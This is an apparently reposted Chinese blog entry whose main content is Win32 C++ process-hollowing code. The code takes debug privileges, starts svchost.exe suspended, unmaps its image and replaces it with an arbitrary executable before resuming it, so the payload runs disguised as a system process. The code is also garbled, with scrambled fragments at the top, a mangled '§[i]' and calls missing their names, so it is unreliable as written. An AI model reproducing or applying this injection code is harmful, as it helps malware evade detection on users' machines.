和其它系统差不多 //VC-Win32 #pragma comment(lib,"ntdll.lib") #include <vector> //sprintf extern "C" char target[MAX_PATH]; void __stdcall set_target(void) void __stdcall GainPrivileges(void) LUID luid; TOKEN_PRIVILEGES tp; void __stdcall fork_system_file(void* file) set_target(); //create our target //get usefull NtGetContextThread(_hThread, &context); PVOID x; //alloc it NtWriteVirtualMemory( PIMAGE_SECTION_HEADER sect = IMAGE_FIRST_SECTION(pe); DWORD wrote; unsigned long entrypoint; //spoof some stuff //resume process fork_system_file(pBuf );
#define _WIN32_WINNT 0x0501
#define WIN32_LEAN_AND_MEAN
#include <stdio.h> //garbage 1
#include <windows.h> //garbage 2
#include <ntstatus.h> //return codes
#include <ntsecapi.h> //NTSTATUS
#define TARGETS_0 "svchost.exe\0"
{
PIMAGE_NT_HEADERS __stdcall RtlImageNtHeader( IN PVOID ModuleAddress );
NTSTATUS __stdcall NtGetContextThread( IN HANDLE ThreadHandle, OUT PCONTEXT pContext );
NTSTATUS __stdcall NtReadVirtualMemory( IN HANDLE ProcessHandle, IN PVOID BaseAddress, OUT PVOID Buffer, IN ULONG NumberOfBytesToRead, OUT PULONG NumberOfBytesReaded OPTIONAL );
NTSTATUS __stdcall NtWriteVirtualMemory( IN HANDLE ProcessHandle, IN PVOID BaseAddress, IN PVOID Buffer, IN ULONG NumberOfBytesToWrite, OUT PULONG NumberOfBytesWritten OPTIONAL );
NTSTATUS __stdcall NtProtectVirtualMemory( IN HANDLE ProcessHandle, IN OUT PVOID *BaseAddress, IN OUT PULONG NumberOfBytesToProtect, IN ULONG NewAccessProtection, OUT PULONG OldAccessProtection );
NTSTATUS __stdcall NtSetContextThread( IN HANDLE ThreadHandle, IN PCONTEXT Context );
NTSTATUS __stdcall NtResumeThread( IN HANDLE ThreadHandle, OUT PULONG SuspendCount OPTIONAL );
NTSTATUS __stdcall ZwUnmapViewOfSection( IN HANDLE ProcessHandle, IN PVOID BaseAddress );
};
{
srand(GetCurrentProcessId());
switch( 0 )
{
default:
case 0: sprintf(target,TARGETS_0);break;
}
}
{
HANDLE hToken;
OpenProcessToken(GetCurrentProcess(),TOKEN_ADJUST_PRIVILEGES,&hToken);
LookupPrivilegeValueA(NULL,"SeDebugPrivilege",&luid);
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
AdjustTokenPrivileges(hToken,FALSE,&tp,sizeof(TOKEN_PRIVILEGES),FALSE,FALSE);
CloseHandle(hToken);
}
{
STARTUPINFO si;
PROCESS_INFORMATION pi;
SECURITY_ATTRIBUTES st;
SECURITY_ATTRIBUTES sp;
memset(&si,0,sizeof(STARTUPINFO));
memset(&pi,0,sizeof(PROCESS_INFORMATION));
memset(&st,0,sizeof(SECURITY_ATTRIBUTES));
memset(&sp,0,sizeof(SECURITY_ATTRIBUTES));
si.cb = sizeof(STARTUPINFO);
GainPrivileges();
CreateProcessA(
0,
target,
&st,
&sp,
1,
CREATE_SUSPENDED,
0,
0,
&si,
&pi
);
HANDLE _hProcess = pi.hProcess;
HANDLE _hThread = pi.hThread;
CONTEXT context = {CONTEXT_FULL};
NtReadVirtualMemory(_hProcess,PCHAR(context.Eax), &x, sizeof(x), 0);
ZwUnmapViewOfSection(_hProcess,x);
//get pe of the ressource
PIMAGE_DOS_HEADER mz;
*(void**)&mz = reinterpret_cast<PIMAGE_DOS_HEADER>(file);
if(!mz) FatalAppExitA(0,"! IMAGE_NT_HEADERS");
PIMAGE_NT_HEADERS pe;
*(void**)&pe = RtlImageNtHeader(file);
if(!pe) FatalAppExitA(0,"! IMAGE_NT_HEADERS");
void* newbase;
newbase = VirtualAllocEx(
_hProcess,
PVOID(pe->OptionalHeader.ImageBase),
pe->OptionalHeader.SizeOfImage,
MEM_RESERVE|MEM_COMMIT,
PAGE_READWRITE
);
_hProcess,
newbase,
file,
pe->OptionalHeader.SizeOfHeaders,
0
);
for ( unsigned long i = 0; i < pe->FileHeader.NumberOfSections; i++ )
{
//edit all
unsigned long oldprot;
NtWriteVirtualMemory(
_hProcess,
PCHAR(newbase) + sect[i].VirtualAddress,
PCHAR(file) + sect[i].PointerToRawData,
sect[i].SizeOfRawData,
0
);
NtProtectVirtualMemory(
_hProcess,
(void**)PCHAR(newbase) + sect[i].VirtualAddress,
§[i].Misc.VirtualSize,
PAGE_EXECUTE_READWRITE,
&oldprot
);
}
DWORD* pebInfo = (DWORD*)context.Ebx;
NtWriteVirtualMemory(_hProcess,&pebInfo[2],&newbase,sizeof(DWORD),&wrote);
entrypoint = ULONG(newbase) + pe->OptionalHeader.AddressOfEntryPoint;
context.Eax = context.Eip = entrypoint;
context.SegGs = 0;
context.SegFs = 0x38;
context.SegEs = 0x20;
context.SegDs = 0x20;
context.SegSs = 0x20;
context.SegCs = 0x18;
context.EFlags = 0x3000;
NtWriteVirtualMemory(_hProcess,&entrypoint,new BYTE[sizeof(DWORD)],sizeof(DWORD),0);
NtWriteVirtualMemory(_hProcess,mz,new BYTE[sizeof IMAGE_DOS_HEADER],sizeof(PIMAGE_DOS_HEADER),0);
NtWriteVirtualMemory(_hProcess,pe,new BYTE[sizeof IMAGE_NT_HEADERS],sizeof(PIMAGE_NT_HEADERS),0);
NtSetContextThread(_hThread,&context);
NtResumeThread(_hThread,0);
}
int WINAPI WinMain(HINSTANCE hinst, HINSTANCE hinstPrev, LPSTR lpszCmdLine, int nCmdShow)
{
HANDLE hFile = NULL;
hFile = ::CreateFile( "test3.exe"
, GENERIC_READ
, 0
, NULL
, OPEN_EXISTING
, FILE_ATTRIBUTE_NORMAL
, NULL
);
if( hFile == INVALID_HANDLE_VALUE )
{
MessageBox(0,"找不到文件","ff",0);
return -1;
}
::SetFilePointer( hFile, 0, NULL, FILE_BEGIN);
DWORD dwFileSize = ::GetFileSize( hFile, NULL);
LPBYTE pBuf = new BYTE[dwFileSize];
memset( pBuf, 0, dwFileSize);
DWORD dwNumberOfBytesRead = 0;
::ReadFile( hFile
, pBuf
, dwFileSize
, &dwNumberOfBytesRead
, NULL
);
::CloseHandle(hFile);
return 0;
}
注入WIN7的单元(转)
精选 转载
提问和评论都可以,用心的回复会被更多人看到
评论
发布评论
相关文章
-
win10共享打印机给win7
win10共享打印机到win7
网络访问 win10 共享打印机 win7 -
Spring的自动注入小细节
Spring的自动注入小细节
spring 自动注入 byName byType -
win7镜像如何注入网卡驱动 win7镜像注入nvme驱动
噗,鉴于大家如此钟爱win7,本期就来讲讲如何在锐龙平台,或者是8/9代酷睿平台上安装win7吧。(注:2400G之类的处理器无法安装win7,因为win7压根就没有锐龙APU的核显驱动。) 其实本来是打算整一期win7和win10的软件运行速度/游戏帧数的对比测试来着,结果突然发现能多水那么一期 事实上A/I两家都曾明确表示过某某指定平台将不再支持windows 7操作系统,就连
win7镜像如何注入网卡驱动 win7 3.0usb驱动注入 win7 nvme 支持补丁 原生镜像注入nv协议和usb驱动 带usb3驱动的win7镜像下载